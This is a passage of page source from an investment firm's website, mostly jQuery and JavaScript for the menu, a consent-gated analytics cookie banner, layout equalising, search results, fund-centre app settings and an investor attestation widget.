      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Ireland</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM2MjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
